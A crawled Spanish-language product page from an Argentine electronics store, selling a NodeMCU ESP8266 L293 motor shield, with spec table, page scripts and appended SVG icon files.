L293&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;779&quot;,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/780-small_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/780-cart_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/780-home_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/780-large_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/780-medium_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/780-thickbox_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/780-small_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/780-large_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/780-thickbox_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;724592-MLA31036400637_062019,Nodemcu Motor Shield Esp8266 Puente H L293&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;780&quot;,&quot;position&quot;:&quot;5&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/781-small_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/781-cart_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/781-home_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/781-large_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/781-medium_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/781-thickbox_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/781-small_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/781-large_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/781-thickbox_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;655562-MLA44456416435_122020,Nodemcu Motor Shield Esp8266 Puente H L293&quot;,&quot;cover&quot;:null,&quot;id_image&quot;:&quot;781&quot;,&quot;position&quot;:&quot;6&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/776-small_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/776-cart_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:125,&quot;height&quot;:162},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/776-home_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:236,&quot;height&quot;:305},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/776-large_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/776-medium_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:452,&quot;height&quot;:584},&quot;thickbox_default&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/776-thickbox_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/776-small_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:98,&quot;height&quot;:127},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/776-large_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:381,&quot;height&quot;:492},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/electroship.com\/776-thickbox_default\/nodemcu-motor-shield-esp8266-puente-h-l293.jpg&quot;,&quot;width&quot;:1100,&quot;height&quot;:1422},&quot;legend&quot;:&quot;970001-MLA44456398934_122020,Nodemcu Motor Shield Esp8266 Puente H L293&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;id_image&quot;:&quot;776&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:null,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:834.9,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:false,&quot;availability_message&quot;:null,&quot;availability_date&quot;:null,&quot;availability&quot;:null}" class="clearfix">

            <section class="product-features">
            <dl class="data-sheet">
                                    <dt class="name">Marca</dt>
                    <dd class="value">ELECTROSHIP</dd>
                                    <dt class="name">Condición del ítem</dt>
                    <dd class="value">Nuevo</dd>
                                    <dt class="name">Voltaje máximo de entrada límite</dt>
                    <dd class="value">5V</dd>
                                    <dt class="name">Voltaje máximo de entrada recomendado</dt>
                    <dd class="value">5V</dd>
                                    <dt class="name">Voltaje mínimo de entrada límite</dt>
                    <dd class="value">5V</dd>
                                    <dt class="name">Voltaje mínimo de entrada recomendado</dt>
                    <dd class="value">5V</dd>
                                    <dt class="name">Modelo</dt>
                    <dd class="value">Esp8266</dd>
                                    <dt class="name">Voltaje de funcionamiento</dt>
                    <dd class="value">5V</dd>
                                    <dt class="name">SKU</dt>
                    <dd class="value">MLA902691200</dd>
                                    <dt class="name">Microcontrolador</dt>
                    <dd class="value">Nodemcu</dd>
                            </dl>
        </section>
    







    


    


    


    


    


    <div class="product-out-of-stock">
        
    </div>

</div>



                
            </div>
        </section>

        
        

        



                    <section  

             

                            id="iqit-reviews-tab"
                        

             

            class="product-extracontent-section block-section  "

             

             

                            data-iqitextra="iqit-reviews-tab"
                        

            >
                <h4 class="section-title"><span><span class="iqitreviews-title float-left">Opiniones</span> <span class="iqitreviews-nb">(0)</span></span></h4>

                <div class="section-content">
                    
<div id="iqit-reviews" class="mt-3">

    <div id="iqit-reviews-top">
        <div class="row justify-content-between align-items-center">

            <div class="col mb-3">
                            <div id="iqitreviews-snippet">No hay opiniones</div>
                    </div>

        
    </div> <!-- / .row -->
</div><!-- / #iqit-reviews-top -->


<div class="col-xs-12 alert alert-success hidden-xs-up"
     id="iqitreviews-productreview-form-success-alert">
</div>



</div>


                </div>
            </section>
        
    </div>

                    
            
        </div>
                    
                            
        
        

        
                
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            if (typeof GoogleAnalyticEnhancedECommerce !== 'undefined') {
                var MBG = GoogleAnalyticEnhancedECommerce;
                MBG.setCurrency('ARS');
                MBG.addProductDetailView({"id":185,"name":"nodemcu-motor-shield-esp8266-puente-h-l293","category":"inicio","brand":"","variant":false,"type":"virtual","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Felectroship.com%2FINICIO%2F185-nodemcu-motor-shield-esp8266-puente-h-l293.html","price":"$834,90\u00a0"});
            }
        });
    </script>
    

        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Toque la imagen SIN SOLTAR para activar el ZOOM</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                    <a href="https://electroship.com/776-thickbox_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="1100"
                             alt="970001-MLA44456398934_122020,Nodemcu Motor Shield Esp8266 Puente H L293" title="970001-MLA44456398934_122020,Nodemcu Motor Shield Esp8266 Puente H L293">
                    </a>
                </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                                <div class="js-modal-mask mask ">
                            <div id="modal-product-thumbs" class="product-images js-modal-product-images slick-slider">
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://electroship.com/776-thickbox_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://electroship.com/776-large_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg" alt="970001-MLA44456398934_122020,Nodemcu Motor Shield Esp8266 Puente H L293" title="970001-MLA44456398934_122020,Nodemcu Motor Shield Esp8266 Puente H L293"
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://electroship.com/777-thickbox_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://electroship.com/777-large_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg" alt="856647-MLA44456399921_122020,Nodemcu Motor Shield Esp8266 Puente H L293" title="856647-MLA44456399921_122020,Nodemcu Motor Shield Esp8266 Puente H L293"
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://electroship.com/778-thickbox_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://electroship.com/778-large_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg" alt="818734-MLA44456425255_122020,Nodemcu Motor Shield Esp8266 Puente H L293" title="818734-MLA44456425255_122020,Nodemcu Motor Shield Esp8266 Puente H L293"
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://electroship.com/779-thickbox_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://electroship.com/779-large_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg" alt="628818-MLA44456423264_122020,Nodemcu Motor Shield Esp8266 Puente H L293" title="628818-MLA44456423264_122020,Nodemcu Motor Shield Esp8266 Puente H L293"
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://electroship.com/780-thickbox_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://electroship.com/780-large_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg" alt="724592-MLA31036400637_062019,Nodemcu Motor Shield Esp8266 Puente H L293" title="724592-MLA31036400637_062019,Nodemcu Motor Shield Esp8266 Puente H L293"
                                             width="381" itemprop="image">
                                    </div>
                                                                    <div class="thumb-container">
                                        <img data-image-large-src="https://electroship.com/781-thickbox_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg" class="thumb js-modal-thumb img-fluid"
                                             data-lazy="https://electroship.com/781-large_default/nodemcu-motor-shield-esp8266-puente-h-l293.jpg" alt="655562-MLA44456416435_122020,Nodemcu Motor Shield Esp8266 Puente H L293" title="655562-MLA44456416435_122020,Nodemcu Motor Shield Esp8266 Puente H L293"
                                             width="381" itemprop="image">
                                    </div>
                                                            </div>
                        </div>
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer">
        
            
  

<div id="footer-container-main" class="footer-container footer-style-3">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-6 block-links js-block-toggle">
            <h5 class="block-title"><span>LINKS</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://electroship.com/contactenos"
                                        title="Contáctenos"                                                                        >
                                    Contacte con nosotros
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://electroship.com/mapa del sitio"
                                        title="¿Perdido? Encuentre lo que está buscando"                                                                        >
                                    Mapa del sitio
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://electroship.com/mas-vendidos"
                                        title="Los más vendidos"                                                                        >
                                    Los más vendidos
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://electroship.com/datos-personales"
                                        title=""                                                                        >
                                    Datos personales
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href=""
                                                                                                                >
                                    DATOS ÚTILES
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-7 block-links js-block-toggle">
            <h5 class="block-title"><span>CUENTA ELECTROSHIP</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://electroship.com/iniciar-sesion"
                                        title=""                                                                        >
                                    Iniciar sesión
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://electroship.com/mi-cuenta"
                                        title=""                                                                        >
                                    Mi cuenta
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://electroship.com/datos-personales"
                                        title=""                                                                        >
                                    Datos personales
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://electroship.com/historial-compra"
                                        title=""                                                                        >
                                    Historial de pedidos
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-8 block-links js-block-toggle">
            <h5 class="block-title"><span>CATEGORÍAS</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://electroship.com/34-electrónica-audio-y-video"
                                        title=""                                                                        >
                                    ELECTRÓNICA, AUDIO Y VIDEO
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://electroship.com/29-computación"
                                        title=""                                                                        >
                                    COMPUTACIÓN
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://electroship.com/novedades"
                                        title="Novedades"                                                                        >
                                    Novedades
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://electroship.com/productos-rebajados"
                                        title="Our special products"                                                                        >
                                    Ofertas
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    

    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contáctenos</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>ELECTROSHIP    </strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">ARGENTINA    </div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:(011) 25727107    ">(011) 25727107    </a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:VENTAS@ELECTROSHIP.COM  ">VENTAS@ELECTROSHIP.COM  </a>
                    </div>
                </div>
                </div>

                    </div>
    </div>


      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-2 dropup">
            <div class="container">
                <div class="row">

                    
                                            <div class="col-12 copyright-txt">
                            <p><br /><br /></p>
<table style="margin-left: auto; margin-right: auto;">
<tbody>
<tr>
<td><img src="../img/cms/comprasegura2.png" alt="comprasegura.png" width="114" height="85" /></td>
<td><img src="../img/cms/datafiscal.png" alt="datafiscal.png" width="57" height="85" /></td>
<td><img src="../img/cms/blackweek.png" alt="blackweek.png" width="89" height="85" /></td>
<td><img src="../img/cms/cyber.png" alt="blackweek.png" width="89" height="85" /></td>
<td><img src="../img/cms/hotsale.png" alt="blackweek.png" width="89" height="85" /></td>
</tr>
</tbody>
</table>
<p style="text-align: center;"></p>
<p style="text-align: center;"><br /><img src="../img/cms/mercado.png" alt="mercado.png" /></p>
<p style="text-align: center;"><span style="color: #ffffff;">2022 ©  | Todos los derechos reservados | Desarollo <a href="https://www.naixwork.com"><span style="color: #ffffff;">NAIXWORK</span></a></span></p>
<p style="text-align: center;"></p>
                        </div>
                    
                                        <div class="col-12 block-social-links">
                        

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/ElectroshipOficial" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>    <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/ElectroshipOficial" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram" aria-hidden="true"></i></a></li>          </ul>

                    </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script type="text/javascript" src="https://electroship.com/themes/warehouse/assets/cache/bottom-1353741480.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Debes iniciar sesión o crear una cuenta.</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Guarde los productos en su lista de deseos para comprarlos más tarde o compartirlos con sus amigos.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://electroship.com/iniciar-sesion"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Dirección de correo electrónico
          </label>
    <div class="col-md-8">

      
        
          <input
            class="form-control"
            name="email"
            type="email"
            value=""
                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required">
              Contraseña
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input
              class="form-control js-child-focus js-visible-password"
              name="password"
              title="Longitud de al menos 5 caracteres"
              autocomplete="new-password"              type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://electroship.com/recuperar-contraseña" rel="nofollow">
          ¿Olvidó su contraseña?
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">
            Iniciar sesión
          </button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    


<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://electroship.com/iniciar-sesion?create_account=1" data-link-action="display-register-form">
                        Sin cuenta? Crea una aquí
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Producto agregado a la lista de deseos</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Producto agregado para comparar</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>





<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>


 <div class="btn-whatsapp">
<a href="https://api.whatsapp.com/send?phone=541125727107&text=%C2%A1Hola%21+Estoy+en+la+tienda+ELECTROSHIP+y+quiero+pedir+m%C3%A1s+informaci%C3%B3n." target="_blank">
<img src="/whatsapp.svg" alt="" /></a>
</div>

 
</body>

</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://electroship.com/img/cms/credit-card-negro.svg
body_size: 361
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<g>
	<g>
		<path fill="#1D1D1B" d="M492.929,76.59c-8.162-7.713-17.973-11.569-29.433-11.569H46.681c-11.462,0-21.272,3.855-29.439,11.569
			C9.08,84.304,5,93.575,5,104.407v299.357c0,10.835,4.08,20.106,12.242,27.82c8.167,7.714,17.977,11.571,29.439,11.571h416.815
			c11.46,0,21.271-3.857,29.433-11.571c8.162-7.713,12.247-16.984,12.247-27.82V104.407
			C505.176,93.575,501.091,84.304,492.929,76.59z M471.827,403.77c0,2.137-0.824,3.978-2.474,5.542
			c-1.649,1.552-3.603,2.331-5.858,2.331H46.681c-2.256,0-4.211-0.779-5.861-2.337c-1.649-1.563-2.475-3.405-2.475-5.542V254.088
			h433.482V403.77L471.827,403.77z M471.827,159.55H38.345v-55.146c0-2.133,0.823-3.976,2.475-5.538
			c1.651-1.555,3.605-2.335,5.861-2.335h416.815c2.255,0,4.209,0.777,5.858,2.335c1.65,1.562,2.474,3.405,2.474,5.538
			L471.827,159.55L471.827,159.55z"/>
		<rect x="71.692" y="348.62" fill="#1D1D1B" width="66.689" height="31.514"/>
		<rect x="171.728" y="348.62" fill="#1D1D1B" width="100.034" height="31.514"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://electroship.com/img/cms/camion-negro.svg
body_size: 680
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="512px" height="512px" viewBox="0 0 512 512" enable-background="new 0 0 512 512" xml:space="preserve">
<g>
	<g>
		<path fill="#1D1D1B" d="M27.187,334.754v-211.03c0-11.727,9.506-21.233,21.233-21.233h210.922
			c11.727,0,21.232,9.507,21.232,21.233v211.031c0,3.909-3.168,7.078-7.078,7.078H34.265
			C30.355,341.833,27.187,338.664,27.187,334.754z M197.513,407.049c0,24.322-19.718,44.039-44.039,44.039
			s-44.039-19.717-44.039-44.039c0-24.323,19.718-44.039,44.039-44.039S197.513,382.726,197.513,407.049z M175.493,407.049
			c0-12.161-9.858-22.019-22.019-22.019s-22.02,9.858-22.02,22.019s9.859,22.02,22.02,22.02S175.493,419.21,175.493,407.049z
			 M115.544,363.009H16.861c-3.909,0-7.078,3.169-7.078,7.078v21.473c0,3.909,3.169,7.078,7.078,7.078H95.96
			C98.025,384.468,105.178,371.951,115.544,363.009z M427.929,407.049c0,24.322-19.718,44.039-44.039,44.039
			c-24.322,0-44.039-19.717-44.039-44.039c0-24.323,19.717-44.039,44.039-44.039C408.212,363.009,427.929,382.726,427.929,407.049z
			 M405.911,407.049c0-12.161-9.859-22.019-22.02-22.019c-12.162,0-22.019,9.858-22.019,22.019s9.858,22.02,22.019,22.02
			S405.911,419.21,405.911,407.049z M505.783,370.087v21.473c0,3.909-3.169,7.078-7.078,7.078h-57.303
			c-4.098-28.109-28.29-49.784-57.511-49.784c-29.227,0-53.419,21.676-57.517,49.784H210.988
			c-2.066-14.169-9.217-26.687-19.584-35.629h109.407V160.564c0-7.818,6.338-14.155,14.155-14.155h66.818
			c18.814,0,36.398,9.345,46.926,24.938l43.076,63.8c6.318,9.358,9.695,20.392,9.695,31.684v96.179h17.225
			C502.615,363.009,505.783,366.178,505.783,370.087z M433.983,236.781l-34.445-48.946c-1.326-1.884-3.485-3.004-5.788-3.004
			h-53.729c-3.908,0-7.078,3.169-7.078,7.078v48.946c0,3.91,3.169,7.078,7.078,7.078h88.176
			C433.93,247.932,437.284,241.47,433.983,236.781z"/>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
	<g>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://electroship.com/whatsapp.svg
body_size: 415
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 17.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="70px" height="70px" viewBox="0 0 70 70" enable-background="new 0 0 70 70" xml:space="preserve">
<g>
	<path fill="#EDEDED" d="M1.155,68.487l4.65-16.857c-3.023-5.232-4.65-11.045-4.65-17.09c0-18.369,15.114-33.482,33.599-33.482
		S68.585,16.17,68.585,34.539S53.238,68.487,34.753,68.487c-5.813,0-11.393-1.86-16.392-4.65L1.155,68.487z"/>
	<path fill="#50D653" d="M19.291,57.791l1.046,0.581c4.302,2.674,9.301,4.302,14.532,4.302c15.23,0,27.902-12.672,27.902-28.135
		S50.099,6.87,34.753,6.87S6.968,19.193,6.968,34.539c0,5.348,1.511,10.58,4.302,14.997l0.698,1.046l-2.674,9.766L19.291,57.791z"/>
	<path fill="#FEFEFE" d="M25.801,18.96l-2.209-0.116c-0.698,0-1.395,0.233-1.86,0.698c-1.046,0.93-2.79,2.674-3.255,4.999
		c-0.814,3.488,0.465,7.673,3.488,11.858s8.836,10.928,19.066,13.835c3.255,0.93,5.813,0.349,7.906-0.93
		c1.628-1.046,2.674-2.674,3.023-4.418l0.349-1.628c0.116-0.465-0.116-1.046-0.581-1.279l-7.324-3.371
		c-0.465-0.233-1.046-0.116-1.395,0.349l-2.906,3.72c-0.233,0.233-0.581,0.349-0.93,0.233c-1.976-0.698-8.603-3.488-12.207-10.463
